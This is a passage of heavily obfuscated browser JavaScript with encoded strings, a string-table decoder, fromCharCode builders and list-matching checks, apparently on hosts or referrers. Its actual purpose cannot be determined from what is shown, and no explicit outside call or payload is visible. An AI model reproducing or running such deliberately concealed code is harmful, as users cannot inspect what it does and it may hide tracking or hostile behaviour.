*0x9fd+-0x827*-0x4,-0x59d*0x1+-0x496*-0x5+-0x269*0x7,-0x16a4+-0xfbf+-0x1*-0x26c4,0xbc9+0x1*0xabd+0x161f*-0x1,0x1*-0x143f+-0x145b+0x28ff)],vW[String['fromCharCode'](-0x2*0x49+0x281*0x6+-0xe01,0x1472+-0xb42+0x8cb*-0x1,-0xff4*-0x1+0x291+0x202*-0x9,-0x24b5+-0x123b+-0x1*-0x3763,0xb8f+-0x2*-0xcd7+0x4*-0x935,0x191c+-0x1*-0x5bd+-0x1e6a,0xfb1+0x1420+-0x1*0x2363,0x171d+-0xfb3*0x2+0x89c,0x4*0x299+0x337*-0x2+-0x382,0x299*-0x7+-0x2308+0x3d5*0xe,0x26a1+-0x1aa9+-0xb86,-0x1*-0x12e1+-0x8d7+-0x9a9,0x3c*-0x3a+-0x1602+0x2401,0x10a3+-0x169c+0xa*0xa3)],vW[String[vM(0x52c)](0x2353*0x1+-0x1cf4+0x5fb*-0x1,0x5a6*0x1+-0x263*0x3+0x1f2,-0xaaf+-0x1*0x234d+0x2e5f,-0x1feb*0x1+0x2612+-0x5b2,0x23b+-0x1ff*-0x11+-0x23bd,-0x9b1*0x4+0x3*0x7b5+-0x2*-0x805,0x2001*-0x1+-0x13*-0x56+0x1a0d,0x1c0f+0x2471+-0x400c)][String[vM(0x52c)](0x1*0x42b+0x16*-0x7d+0x6ff,0x8d*0x13+0x157a*0x1+-0x1f82,0x1de4*-0x1+0x1*-0x1472+-0x7*-0x73f,-0xf7f*0x2+-0x2234+0x4193,-0x239e+0x1520*0x1+0xef2,0xedd*0x2+-0x1bb+-0x1b96,0x2*-0xe5d+0x1*0x18f1+0x438,0xb88+-0x3*-0x90f+-0x2647)][String['fromCharCode'](0x1f11+-0x1a8e+-0xd3*0x5,-0x3e1*-0x2+0xa92+0x3*-0x5f7,-0x3df*0x7+-0x1954+-0x6*-0x8cf,0xfd9+-0x128+-0xe50,-0x19d+-0x12b6*0x1+-0x2*-0xa5e,-0x11a0+-0x11c2*0x1+0x3*0xbf0)],String[vM(0x52c)](0x2*0xb7b+-0x3c*-0x59+0x2b76*-0x1,-0x1ba6*0x1+0x1315+0x908,-0x1738+-0x184*-0x11+0x3*-0xcb,0x4e1*-0x1+0xca3*-0x1+0x4*0x469,-0x2706+0x106*0x11+-0x15ca*-0x1,-0x50*-0x3f+-0x9d7*0x3+0x1*0xa31,0x5*0x6b4+-0x402+0x1ba*-0x11,-0x76c*0x4+-0x40c*0x7+0xe98*0x4,0xfd*0x3+0xd3f+-0x100d,0x1157+0x70f+-0x1846,-0x1*0x19c1+-0x1*0xcc9+-0x2*-0x135a,0x482+0x1789+0x310*-0x9,0x189b+0x8a8+-0x20e7,-0x1674+-0xdb0+-0x249b*-0x1,-0xf17+0x1bed*0x1+-0x1*0xcab,-0x55*0x65+0xa69+0x1740,-0x238f*0x1+0xc90*-0x1+0x3049),String[vM(0x52c)](-0x2*0x1003+-0x74b*-0x5+-0x405,-0x1871*-0x1+0xd4a+0xa2*-0x3b,0x43*-0x86+0x6a8+0x1cd8,0x1*-0x1c33+0xcc7+0xfd3*0x1,-0x1f90+-0x1*-0x235a+-0x356,0x114*-0x2+0x112*0x12+-0x85a*0x2),String[vM(0x52c)](0x123e+0xd*-0x2a1+-0x1052*-0x1,0x11c*-0x19+0xc5*-0x13+-0x1*-0x2abc,-0x8d9+0x1813+-0x2*0x767,-0xa66*-0x2+-0x7ec+0x2*-0x63a),String['fromCharCode'](-0x70b*-0x5+0x17be+-0x3a85,0x16f7+0x64e+-0x1cd0,-0x5a1+-0x2387+0x299b,0x1ecb+0x4*0x92c+0xb*-0x619),String[vM(0x52c)](0x10bb*0x1+-0x536+-0x2*0x591,0x1eea+0xa*-0x9c+-0x19*0xfa,-0x1861+-0x1*0x694+0x2a*0xbf,-0x6b+0xc24+0xb47*-0x1,-0x138f*0x1+-0x65a+0x1a2c,0x249d+-0x203d+0x3f1*-0x1,0x1fcc+0x1083+-0x2feb,0x3a7+0x916*-0x2+0xeea,0x6b*0x7+0x7*0x4cd+-0x2447,-0x4*0x4a+0xdfd+-0xc61),String[vM(0x52c)](0x3*0x57d+-0xd56+-0x2f3,-0x57f+0xcad*-0x1+0x1257,0x737+-0x1a52+-0x339*-0x6,0x1*0x1556+0x1381+-0x2898,0x2*-0x131c+-0x2169+0x585*0xd,0xc32+0x2573+0x1*-0x317b,0x1b3f+0x1fd*0x1+-0x1cbf),String[vM(0x52c)](-0x466*-0x1+0x7f*-0x2b+0x1114),String[vM(0x52c)](0x3*-0xaed+-0x718+0x2855,0x22aa+0x87*-0x6+-0x1f*0x101,0x44b*-0x2+-0x3d3+0x447*0x3,-0x267+0x11a2*0x2+-0x2068,0xa59+0x115*0x2+-0xc1e),String[vM(0x52c)](-0x28*0x99+-0x2383+0x27*0x189,-0x475+-0xe3*0x11+0x13ed,-0x11*0x10b+0x216*0x11+0x1*-0x1148,-0x1cc6*0x1+0x49*-0x4d+0x332f),String[vM(0x52c)](-0x581+-0x34c*-0x8+-0x14bf*0x1),String[vM(0x52c)](0x1a96+-0x229c+0x87a,-0xefa+0x1c9f+-0xd36,0xc1d+-0x241a+0x1850,0x1*0x1b91+0x10*0x1c9+-0x37ad,-0x87d*0x1+0xb*-0x335+0x2c36,-0x24b*0x6+-0x1f88+0x2db3,0x1f07*0x1+0x2091+-0x4d*0xd2,-0x8e6+-0x4f1+-0x71f*-0x2),String[vM(0x52c)](-0x1707+0x95*-0x3d+0x3ab8,0xed*0x17+0x3d0+-0x18eb*0x1),String['fromCharCode'](0x743+0x1*0x65b+0x469*-0x3,-0x1*-0x4e1+0x822+-0xc94,-0x100f*0x1+-0x49*-0x60+-0xae3,-0x1069*-0x1+0x13a3+-0x2399,-0x1829+-0x1*-0xa51+0xe4c,-0x7c4+-0xb0b*0x1+0x1341,-0x239f+-0x15a5*-0x1+0xe6f,-0x1fb+-0x7*-0x259+0xe11*-0x1,0x425*-0x2+0x2*0x832+-0x7a6,-0x1*-0x1a56+0x1*-0x1be+0x1829*-0x1,0x5c*0x15+-0xc46+0x14b*0x4),String[vM(0x52c)](-0x191b*-0x1+-0xb7b+0x11*-0xc7,0x6*-0x67a+0x13*-0xd4+0x1b83*0x2,0x1b58+0x1*0x239d+-0x3e91,-0x3e6+0xfe8+0x1*-0xb9d,0x272+0x4*-0x841+0x1f0a,-0x11b3+-0x1791+-0x1d*-0x16f,-0x6f5+-0x1e33+0x258e),function(ve){var vZ=vM,vq=vC[vZ(0x5ce)][vN];try{vq[0x1d73+-0x21f8+0x49c][vq[0x1*-0x623+0x1020+-0x9dd]](vq[-0x160c+0x535+-0x879*-0x2],vq[-0x366+-0xcd0+-0x3b*-0x47],vq[0x2*-0x8ef+0x8*0x329+0xd*-0x8f]);}catch(vJ){}try{if(vP[vZ(0x63a)]!==vZ(0x621))return _0x55970a();else vq[-0x373+-0x18f0+0x1c78][vq[-0x2352+0xef3+0x35*0x63]](vq[-0x71+0x1e3d+-0x50*0x5f],vq[0xef7+0x8e9*-0x1+-0x5e7],vq[-0x182*0x3+-0xe81+0x132e]);}catch(vm){}return vq[0x5*-0x786+-0x2121+0x46d1][vZ(0x5ce)][vN]=vN,ve;}],vU=function(){var ve=vM;if(vw[ve(0x310)]!==vw[ve(0x310)])_0x294805[-0x1c2+0x13d*0x18+-0x1*0x1bdf][_0x4e26aa[-0x10b2+0x4*-0x78d+0x1a*0x1cf]](_0x283199[0x1*0xca3+0x67*-0x5d+-0x18e3*-0x1],_0x14b8ce[-0x245+-0x557*-0x1+0x9*-0x53],_0x337bfb[-0x443*0x1+0x2*0xb23+0x8ee*-0x2]);else return vC['prototype'][vN]=vQ,vC['prototype'][vC[ve(0x5ce)][vN][-0x46+-0x9d1*0x1+0x3f*0x29]]=+new vC['prototype'][vN][-0xf0b+-0x1ac*-0xb+-0x34a](),vR;};return(vC=vU)();}return function(vM,vP){var vR=vv,vN={'NsuHH':function(vZ,vq,vJ){return vZ(vq,vJ);},'eYLsE':'RmiN','eEKjF':vw[vR(0x4cc)],'uTFPq':vR(0x333),'kHXTz':function(vZ,vq){return vZ+vq;},'CPuae':function(vZ,vq){return vZ-vq;}},vQ=vM(),vU=parseInt;function ve(vZ,vq){return vK(vq+(-0x1cf7+-0x1718+0x3*0x1183),vZ);}while(!![]){try{if(vR(0x5f2)===vR(0x5f2)){if(vw[vR(0x737)](vw['StDHY'](vw['StDHY'](vw[vR(0x38b)](vw[vR(0x66d)](vw['pmliV'](vw[vR(0x38b)](vw['pmliV'](vw['dfjXK'](vw[vR(0x3e7)](vw['ObfUX'](vw['KPQBy'](vw[vR(0x64e)](vw[vR(0x66d)](vw[vR(0x24a)](vw[vR(0x5c1)](vw[vR(0x3e7)](vw['BOkIt'](vU(vw['mnfun'](ve,vw[vR(0x366)],-0xb0f+-0xb5c+0x1685),-0xdd2+-0x253d+0x331f*0x1)+vU(ve('P#kf',-0x956*-0x3+0x1bb2+-0x3792*0x1),-0x271*0x7+0x25d5+-0x14ae)+vU(ve(vw[vR(0x5e5)],0xa3*-0x20+-0x400*0x8+0x3484),-0xedf+0x1669+0x13f*-0x6)+vw[vR(0x4b3)](vU,ve(vw['NDjJT'],-0x225e+0x28d*0xa+-0x905*-0x1),0xc46*-0x3+-0x1b*-0x11f+-0x1*-0x69d)+vU(vw[vR(0x321)](ve,vw[vR(0x6e4)],0x4fd*-0x1+-0x4f0+-0xa17*-0x1),0x956+-0x15c4+0xc7e)+vw['mnfun'](vU,vw[vR(0x331)](ve,vR(0x334),0x1bba*0x1+-0x1980+-0x1*0x20e),-0x1*0x221d+0xcd0+0x155d)+vw[vR(0x4b3)](vU,ve(vR(0x551),-0xf*-0x161+-0x2211+0x17*0x97),0x1ac5+-0xed0+-0xbe5)+vU(vw[vR(0x4b3)](ve,vw[vR(0x6e5)],0xb89+0x1*0x145c+0x1*-0x1fb3),0xdb7+-0x25*0x12+-0xb0d)+vU(vw[vR(0x331)](ve,vR(0x78e),0x7*-0x89+0x1f66+0x1*-0x1b73),0x3f+0xd*0x27b+-0xe*0x251)+vU(ve(vR(0x267),-0x8b7+0x1*0x1067+-0x77a),-0x16a*0x13+-0x21f5*-0x1+-0x7*0x101)+vw['JuiTy'](vU,vw[vR(0x36a)](ve,vR(0x372),0x21d*0x7+-0x5*-0xe2+-0x12fa),0x7e3+-0x1450+0xc7d)+vU(ve(vR(0x1c6),0x256*-0x3+-0x1f76+-0x6*-0x674),0x8e9+-0x267f+0x1da6)+vw['JuiTy'](vU,vw[vR(0x4b3)](ve,vR(0x53a),-0x1c8d+0xfce+0xde*0xf),-0x3*0x8e2+0xaef+0xfc7)+vU(ve('vtRP',0x175c+-0x1baa+0x492),-0xb4c+-0x77c+0x12d8),vU(ve(vR(0x405),-0x2545+0xcd0+0x18c4),-0x4*0x806+-0x12f8+-0xcc8*-0x4)),vU(ve(vR(0x349),-0xe45+0x20c7+-0x1232),0xe95*0x2+-0xd3d*0x1+-0xfdd*0x1)),vU(ve('B430',-0x5f2+-0x3*-0xdd+0xec*0x4),-0xcbe*0x2+0xb*0x67+0x151f*0x1))+vU(ve(vw[vR(0x3f8)],-0x1*0x1f91+0x2030+0x1*-0x43),0x8ae+-0x21e7*-0x1+-0x881*0x5)+vU(vw[vR(0x85f)](ve,'znfy',0x1e93+-0x15ac+0x1*-0x88a),0x16c0+0xd*0x29c+-0x389c)+vU(vw[vR(0x321)](ve,vw[vR(0x1e4)],0x25e8*-0x1+-0x928+0x2f6e),-0x7*0x40f+-0x6ba+-0x1*-0x2333)+vw[vR(0x1e2)](vU,vw['ksjSX'](ve,vR(0x6ca),0x1bf9+0x24e3+-0x3*0x157f),0x3*0x903+-0x38c*0x2+0x1*-0x13e1)+vU(ve(vR(0x7c7),0x1ae3+-0x45d*0x6+-0x54),0x266+-0x15cf+0x1379)+vw[vR(0x1c0)](vU,ve(vR(0x674),-0x115*-0x22+0x24b9+0xa72*-0x7),-0x1fa2*0x1+-0x1c94+0x3c46)+vU(vw[vR(0x838)](ve,vw['fufnU'],0x1012+-0x2e*0x8e+0xc2*0xd),-0x12ef*-0x2+-0x115f*-0x2+-0x488c)+vU(vw['yGorU'](ve,vR(0x42d),0x1c9d+-0x1afa+-0x139*0x1),-0x7f0+-0x46a+0xe*0xe3)+vU(ve(vR(0x815),-0x2334+0x1*-0x259f+0x4942),-0x27d*-0xa+-0x1005+-0x8cd),vU(ve(vR(0x491),-0x1*-0xd9f+-0x4*-0x83e+-0x2e27),0x1476*0x1+0x32*-0x3b+-0x8e0)),vU(vw['WcCZp'](ve,vR(0x50e),0xe*-0x1ba+-0x1f2+0xd*0x20b),0x2308+-0x1f51+-0x3a7))+vU(vw['XxeLi'](ve,vR(0x6e9),-0x1eb1+0x35*0x67+0x1*0x9d1),-0x1f7a+0xdb*0x7+0x198d)+vw[vR(0x1e2)](vU,ve(vR(0x7b2),-0x4b*0x63+0x670+-0xf*-0x189),-0x17e6+0x2191*-0x1+0x3987),vU(ve(vR(0x54a),-0x1*0x22a3+-0x47b*0x1+0x4f3*0x8),-0xc4a+-0x2e3+0xf3d))+vU(ve(vR(0x792),0x7e3*0x3+-0x15fa+-0x134),0x97c+0x27+-0x993)+vU(vw[vR(0x321)](ve,vR(0x3a1),-0x1*-0x3a6+-0x565*-0x1+-0x1*0x88d),0x25*-0xf1+-0x150c+0x37f1)+vw['eZcaq'](vU,ve(vw[vR(0x747)],0x3*-0xbd3+0x29b+0xdb*0x27),0x2154+-0x1e0d+-0x337*0x1)+vU(vw[vR(0x3ee)](ve,'JFjZ',0x1*0x112f+-0xaa9+-0x1*0x605),0x3bd+0x2c7*0x3+-0x601*0x2)+vU(ve(vw[vR(0x59d)],0x142a+0x23bd+-0x6ec*0x8),0x1*-0x1236+0x1*-0x518+0x2*0xbaf),vU(ve(vR(0x1bd),0x1112+0x2147+-0x31d1),-0x5*0x16f+0x9a8+-0x26d))+vU(ve(vR(0x4b0),0x1*0x2294+-0x2dd*-0xd+-0x4744*0x1),0x4*-0x203+-0x154b*-0x1+-0xd2f)+vU(vw[vR(0x321)](ve,vR(0x384),0x2*-0x8dc+-0x1fa4+0x31e7),0xdae+-0xe*0x158+0x532)+vw['prfqu'](vU,ve(vR(0x2cc),-0x2102+0x5*0x9d+0x1e7d),0x1e09*0x1+0xee7+0x8*-0x59c),vU(ve(vR(0x4c0),0x53*0x7+-0x245c+0x22a4),-0x59*0xe+-0x3*0xb41+-0x11b*-0x23))+vw[vR(0x36a)](vU,ve(vR(0x4bb),0x1cf6+-0xb64+-0x14f*0xd),0x1d44*0x1+0x19a*0x14+-0x3d3c)+vU(ve(vR(0x370),0x6f9+-0x3e*-0x9f+-0x2ceb),0xc74*-0x2+-0x1dfc+-0x1b7a*-0x2)+vU(vw['vrQnL'](ve,vR(0x4a0),-0x3*0xb82+-0xebe*0x1+0x31d5),0x35c+-0x1540+0x47d*0x4),vU(ve('Bq23',0x1cde+-0x6f*-0x4+-0x1e06),-0x3*0x377+-0x2*0x68e+-0x1791*-0x1))+vU(ve(vw['XuBGd'],-0x4*0x72a+0x50e+-0x97*-0x29),0x1672+-0x1ee*0x8+0x7*-0xfe)+vU(vw[vR(0x27c)](ve,'QNCJ',0x1e6*-0x3+-0x1ac9+-0x6*-0x583),0x18d8+-0x1*0xa32+-0xe96*0x1)+vU(vw[vR(0x204)](ve,vw[vR(0x1f0)],-0x41d+0x67*0x4a+-0x4*0x641),0x1a00+0x3fa+-0x1dea)+vU(ve(vR(0x63c),-0xa7b+-0x8f4+0x141a),0x5b1*-0x5+0x3f1+-0x4*-0x625),vU(ve(vw[vR(0x7d1)],0x1802*-0x1+-0x1*0x7ff+0x20ae),-0x107a+0x2*0x673+-0x1*-0x3a4))+vU(ve(vR(0x3aa),0x81*-0x2b+-0x1ce9+0x334c),-0x1439+-0x1e19+0x3262)+vU(vw[vR(0x257)](ve,vR(0x61a),0x14e4+0x9cd+-0x1df6),-0xa43*-0x3+-0x22*0x19+-0x1b67)+vU(ve(vR(0x5a9),-0x12bf*0x1+0x1812+-0x496),-0x525*-0x7+0x1467+-0x1*0x385a)+vw[vR(0x27c)](vU,ve(vw[vR(0x484)],-0x116b+0xe82+0x3ae),-0x177c+0x1*-0x11b9+0x1*0x2945),vU(vw[vR(0x279)](ve,vw[vR(0x868)],0x81d+0x4*0x593+-0x60*0x4f),-0x216f+-0x1*-0xe81+0x12fe))+vU(ve('GxDm',0x2db*-0x7+-0x1302+0x27c9),0x1*0x127d+0x22d2+-0x353f)+vU(ve(vR(0x339),-0x1*0xde5+0x44*-0x79+-0x277*-0x13),-0x1cf7+-0x26*-0x61+0xea1)+vw[vR(0x1c5)](vU,vw[vR(0x80b)](ve,vR(0x360),0x1*-0x746+0x3f+0x7d7),-0x73*-0x11+0x1*-0xa45+0x1*0x2b2)+vU(vw[vR(0x336)](ve,'hOk1',0x2a5+0x13ad+0x1*-0x1581),0x79*-0x1+-0x106*0x1+-0x15*-0x13)+vU(ve('4p&p',0x101*0x13+0x1*-0x1a69+0x82b*0x1),0x1*0x5bf+0x21f1+-0x9e8*0x4)+vU(ve(vw[vR(0x361)],-0x17a8+-0x1b11+-0x1*-0x3391),-0xa20+-0x312+-0x2*-0x6a1),vw[vR(0x452)](vU,vw[vR(0x2ed)](ve,vR(0x2a3),0x3*-0x227+-0x5ed*-0x5+0x2*-0xb28),-0x6f6*0x5+-0x1006+0x1*0x32e4))+vU(ve(vR(0x505),0x24e+0x959*0x4+-0x26d1*0x1),0x786+-0x3*-0x495+-0x59*0x3d)+vU(ve('RmiN',-0xf80+0x1983+-0x920),0x134a+0x10fd*-0x1+-0xbf*0x3)+vU(vw[vR(0x59c)](ve,vR(0x7ec),-0xf1f+-0x3b*0x53+0x2324),-0x18bd+-0x135*0x7+0x428*0x8)+vU(ve(vR(0x82e),0x3*-0x977+0x214c+-0x1a*0x27),-0x1f1e+-0x6da+0x2*0x1304),vU(ve(vw['yUwBW'],0xc1d+0x4f*0x1+-0xb79),-0x1abc+0x26f0+-0x1bc*0x7))+vU(ve(vR(0x608),-0x1*-0x187f+-0x1505+-0x286),-0x1a35+-0x240a+0x3e4f)+vw['XXIXi'](vU,ve(vR(0x2af),0x1*0x67+-0x1e43+-0x1ed7*-0x1),0x1*0x144d+-0xe5*0x11+0x1*-0x508),vU(ve(vR(0x1fe),0xd9*-0x10+0xa*0x3e0+-0x182e),0x930+0x2000+-0x2920))+vU(ve(vR(0x1b3),0x42*-0x2f+-0xfb*-0x2+0xb2b),0x5b*-0x4b+-0x216c+-0xad*-0x59)+vw['qfHPU'](vU,ve(vR(0x18d),-0x13c1*-0x1+-0x12a5+-0xc*0x2),0x25*0xd4+-0x6aa*-0x3+-0x3292)+vU(vw[vR(0x258)](ve,vR(0x58f),-0x41*-0x28+-0x1*0x887+-0x99),-0xca1+0x1740+0xa8f*-0x1),vU(ve(vR(0x63f),0x1439+-0x1*0x139b+0x6b),0x1*0x191+0x1d42+-0x1ec3))+vw[vR(0x27c)](vU,ve(vw[vR(0x478)],0xbac+-0x1*-0xaf3+-0x2*0xaca),-0x1d12+-0x24e2+0x4204),vU(ve(vw[vR(0x723)],-0x2b3*-0xb+-0x1*-0x4d1+-0x216f*0x1),0x1*0x10ad+0x13f9+-0x2a*0xdf))+vU(ve(vw['xgTDQ'],0x45f*-0x1+0xe27*0x1+0x8b1*-0x1),0x3*0x67e+-0xc07+0x763*-0x1)+vU(vw[vR(0x391)](ve,vR(0x6b7),-0x221b*0x1+0x1*0x566+0x9ef*0x3),-0x51d+0xd*0x1a3+0x80d*-0x2)+vU(vw[vR(0x56b)](ve,vR(0x67c),-0x1*0x1a53+0x1667+0x509),-0x1*-0xffd+-0x3*0x597+0xd8),vU(vw['rougi'](ve,vR(0x543),0xb84+0x29*-0x8f+-0x61*-0x21),-0x97*-0x11+0x1ef+-0xbe6))+vw[vR(0x2ed)](vU,ve(vw[vR(0x4b5)],-0xb30+0x1bf7+0x535*-0x3),0x105*0x16+0x1e8e+-0x34ec)+vw[vR(0x18b)](vU,ve(vw['eVRqB'],0x1125+-0x95+-0xf66),0x1c03*-0x1+0x1*-0xbb1+0x27c4)+vU(ve(vR(0x4cb),-0x4b9+0x3ef*0x3+-0x6c*0xe),0x1132+-0x4*0x182+-0xb1a)+vU(ve(vR(0x54d),0x1fdd+0x143c+-0xe*0x3a3),0x3b*0xe+-0x59*0x55+0x547*0x5),vU(vw[vR(0x336)](ve,'bvpa',0xbf+0x348+-0x5*0x91),-0x131f+0xa*-0x20f+-0x1*-0x27c5))+vU(ve('B8ZB',0x10c9+0x9e6+-0x1976),-0x14bc+-0x1*0x812+0x1cde)+vU(ve('FIdn',0x19d4+-0xd1b+-0xb73),0x18b0+-0x25f5+-0x1*-0xd55)+vU(ve(vw[vR(0x3cb)],0x248a+0x40*-0x2+0x1*-0x22c3),0x2361+-0x15be*-0x1+0x21d*-0x1b)+vU(ve('@ljY',-0xfb7+-0x4*0x3be+0x2003),-0x1*-0x2031+0x34d*-0x8+-0x5b9*0x1)+vU(ve(vR(0x213),-0x1854+-0x268f*0x1+0x4038),0x2221*-0x1+-0xd9*0x4+0x2595*0x1)+vU(ve(vR(0x783),0x2a*0xe3+-0x4de+-0x1f01),0x519+-0x6*0x2cf+0xbd1)+vU(vw[vR(0x1c5)](ve,vw[vR(0x1aa)],0x908+-0x1*0x23de+-0x9d*-0x2e),0x56*-0x2e+0x1f4b+-0xfc7)===vP)break;}else return _0xf5cdf4[_0x42b252(-0x14d7+-0x215b+0x37f4,vR(0x1f3))][vN[vR(0x28e)](_0x1f0f7a,-0x29*0x1c+0x209b+-0x1ac2,vN[vR(0x841)])](_0x24c664[_0x588aea(-0x73*0x42+0x15eb*0x1+0x1*0x97d,vN[vR(0x762)])][_0x289921(-0x100c+-0x1a31+0x7*0x647,vN[vR(0x431)])]()*vN['kHXTz'](vN[vR(0x68d)](_0x1ec9a3,_0x465562),-0x1a*0x9c+-0xa63+0x1a3c))+_0x7c1894;}catch(vZ){}vQ['push'](vQ[vR(0x567)]());}}(vC,0x1178e3e015*-0x3+-0x468522d976+0xb27ca5bbcc*0x1),vK;}(window),WX,Wr=(function(){var vW={'kCInf':function(vw,vu,vF){return vw(vu,vF);},'Evzva':'E^9x'},vv=[];return{'Ye':function(vw,vu,vF,vB,vj){var vT=Wa;vB[vj]=vu,vv[vW[vT(0x3b3)](Wi,0x8f*-0x3e+0x5*-0x2+-0x23f9*-0x1,vW[vT(0x4d9)])]([vw,vu,vF,vB,vj]);},'nu':Z};}());function WG(vW,vv,vw,vu,vF){var vB=Wa,vj={'iCHFC':vB(0x4cd),'InfLc':function(vK,vC,vM){return vK(vC,vM);},'BznvK':vB(0x6ca),'fQoZI':'w2OZ','IcNUg':function(vK,vC){return vK+vC;},'rNTyK':function(vK,vC){return vK+vC;},'atgon':function(vK,vC,vM){return vK(vC,vM);},'xzVYK':'k^W9','rfNzE':vB(0x4c0)},vT,vS=Ww[Wi(0x1*0x13fc+0x2*0x223+-0x2*0xb95,vj[vB(0x865)])](),vp=Z,vf=vj[vB(0x2d5)](Wi,0x114+-0x1*-0x1cbb+-0x1cf6,vj[vB(0x3c5)]),vz=q+Wi(0x1d*-0x21+0x14*-0x1be+-0x19*-0x19c,vj['fQoZI'])+q,vk=vS[Wi(0x3*-0xb32+-0x22d2+0x4529*0x1,vB(0x656))]();vW[vk]=B[Wi(-0x1408+-0x26f*-0x10+-0x11e1*0x1,vB(0x4c0))](WQ(vj[vB(0x859)](WT[Wi(0x2b*0xdf+-0x1*0x67f+0x7*-0x44f,vB(0x469))](vv,vu,vF),vp))),vw[-0x18f9+-0x17*-0x53+-0x3b*-0x4c]!==!(-0xa9a+-0x1*-0xabd+-0x23*0x1)?(vT=W3[Wi(-0x16a3+0x3*-0xba2+0x3b27,vB(0x2c9))](vW[vS[Wi(0x15d+-0x1*0x2ed+0x251,vB(0x656))]()],Ww[Wi(-0x6fc+-0xde2+-0x80*-0x2b,vB(0x497))]())+Z,vW[vS[Wi(0x2b9+0x2*0xdf8+-0x1d7*0x10,vB(0x492))]()]=WU(B[Wi(-0x1ce+-0x263*-0xd+-0x1c32,vB(0x4c0))](vj[vB(0x79f)](vS[Wi(0x16a6*0x1+0x53b*0x4+-0x2a59*0x1,vB(0x492))]()+vT,vS[vj[vB(0x41a)](Wi,-0x1*0x111f+0x947+-0x1*-0x899,vj[vB(0x314)])]())))):vW[vS[Wi(-0x134a+-0x1e09+-0x328c*-0x1,vB(0x492))]()]=B[vj[vB(0x41a)](Wi,0x1bf1+0x2595+0x407f*-0x1,vB(0x4c0))](WU(B[vj['InfLc'](Wi,0x1b52+0x1*0x1511+-0x2f5c,vj['rfNzE'])](vv)));}function Wa(vW,vv){var vw=Wd();return Wa=function(vu,vF){vu=vu-(0x4f4*0x3+-0x16fa+-0x2*-0x4ce);var vB=vw[vu];return vB;},Wa(vW,vv);}function Wg(vW){var vv=Wa,vw={'uVXQT':vv(0x7a0),'NIFjn':'ffmm','lfLev':function(vT,vS){return vT+vS;}},vu,vF,vB,vj;return vW!=null&&(vu=Ww[Wi(0x1054+0x1c60+-0x2bfb,vw[vv(0x575)])](),(!Ww[Wi(-0xaac+0x242+0x9bb,'oxyA')]()||!vu[Wi(-0x153*0x9+-0xcc2+0x3*0x8bd,vv(0x7a7))]())&&(vF=vu[Wi(-0x1e34+-0x1525+0x3516,'ELqC')](),vB=vu[Wi(0x3b8+-0x3d7*-0x2+-0x9c7*0x1,vv(0x4a6))](),vj=vu[Wi(0x2b9*-0x7+-0x17e4+0x2c82,vw[vv(0x821)])]()?vF+Ww[Wi(0x327*0x7+-0x4*-0x6c2+-0x305e,vv(0x57c))][Wi(-0x962*0x2+0x6*0x3c1+-0x312,vv(0x267))]+vB:vw[vv(0x323)](vF,vB),W3[Wi(-0x8*-0x3df+0x4*-0xa4+-0x1acf,'fJGC')](Ww[Wi(0x168b+0x28*0xe4+-0x132a*0x3,vv(0x673))](),vj)===vW));}function WI(vW){var vv=Wa,vw={'xnAwY':function(vF,vB,vj){return vF(vB,vj);},'gnvLD':vv(0x457),'TzeBr':'fJGC'};return vW!=null&&(!Ww[Wi(-0x50*-0x59+-0x1fe0+0x561,'oxyA')]()||!Wf[Wi(-0x845+0x1*-0x935+-0x4*-0x4c1,vv(0x7a7))]())&&!!Wf[vw['xnAwY'](Wi,0x7c3+-0x1fec+0x19e6,vv(0x457))]()&&(vu=Wf[Wi(0x1502+0xc3b*0x1+-0x1f80,vw[vv(0x2c2)])](),W3[vw[vv(0x20f)](Wi,0x2*0x120d+0x1c05+-0x35*0x12e,vw[vv(0x75c)])](Ww[Wi(-0x21*0xb8+0xc*0x23d+-0x277*0x1,vv(0x673))](),vu)===vW);var vu;}function Wx(vW,vv,vw,vu){var vF=Wa,vB={'Udkhb':function(vj,vT){return vj!=vT;},'lSaFq':function(vj,vT){return vj!=vT;},'NereX':function(vj,vT,vS){return vj(vT,vS);},'YDFyd':function(vj,vT){return vj!=vT;},'OGiUJ':function(vj,vT){return vj!=vT;},'ulzpY':function(vj,vT){return vj>vT;}};return!!(vB[vF(0x479)](vv,z)&&vv[Wi(-0x1a7e+-0x24ec+0xa8*0x62,'OIn!')]>-0x12*0x19+-0x205c*-0x1+-0x1e9a*0x1&&vB[vF(0x41e)](vW,z)&&W3[vB[vF(0x808)](Wi,0xdb4+0x1*0x6d+-0x13*0xa8,vF(0x54d))](vW,vv))||!!(vw!=z&&vw[Wi(0x1f98+-0x206c+-0x1ba*-0x1,vF(0x800))]>-0xf70+-0x3c*0xd+-0x49f*-0x4&&vB[vF(0x393)](vW,z)&&W3[Wi(-0x417+0xe1d+-0x2f9*0x3,vF(0x7d9))](vW,vw))||vB[vF(0x5c9)](vu,z)&&vB[vF(0x4bd)](vu[Wi(0x1*0xa3f+0x24c1+-0x119*0x2a,'OIn!')],0x1ecc+-0x1cb2+-0x21a*0x1)&&vW!=z&&Wj[Wi(-0x1086+0x1b37+-0x90c,vF(0x2b0))](vu,vW);}function WA(vW,vv){var vw=Wa,vu={'ijwLr':function(vS,vp){return vS(vp);},'rEstJ':function(vS,vp,vf){return vS(vp,vf);},'iymFG':vw(0x3f0)},vF,vB,vj,vT=vu['ijwLr'](We,vW);if(vv&&vv[Wi(-0x1d8e+-0x9b*-0xd+0x1695,vw(0x800))]>0x1ea0+0x9c1+-0x2861*0x1){for(vF=-0x6d3*-0x2+0x1d5f+-0x2b05,vB=vv[Wi(-0x58*-0xe+-0xd6+-0x314,vw(0x800))];vF<vB;vF++)if(vj=vv[vF],Wx(vT,vj[vu[vw(0x440)](Wi,-0x520+0x1ac*-0x1+0x83d,vw(0x1a8))+Wi(0x8e9*-0x4+0x429*-0x3+0x313c,vw(0x450))],vj[Wi(0x15c3+-0x4dc*0x6+0x821,vw(0x27a))+Wi(-0x11*-0x8b+0x1ecb*-0x1+-0x27*-0x99,vw(0x26d))],vj[Wi(-0x3f*-0x89+-0x1*0xb8d+-0x1457,vu['iymFG'])+Wi(-0x2432+0xaa*0x1+0x244d,'049q')]))return!(0x1*-0x172f+0x1488+0x2a7);}return!(-0x1c9d*-0x1+0x5a9+-0x2245*0x1);}function WD(vW,vv){var vw=Wa,vu={'gihYY':function(vp,vf){return vp==vf;},'HNbXW':function(vp,vf,vz){return vp(vf,vz);},'woFaV':vw(0x4cd),'nFwpj':function(vp,vf){return vp===vf;},'ydICn':function(vp,vf,vz){return 